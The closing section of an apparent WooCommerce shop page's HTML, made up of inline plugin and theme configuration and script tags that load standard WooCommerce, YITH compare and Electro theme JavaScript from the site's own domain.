var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.js?ver=3.0.1' id='jquery-mCustomScrollbar-js-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/retailcottage.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip pull-left\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/retailcottage.com\/2022\/10\/16\/how-you-can-make-a-long-length-relationship-operate\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.0.1' id='electro-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.0.1' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/pace.min.js?ver=3.0.1' id='pace-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 3.6.4 on 2026-01-25 18:44:47 -->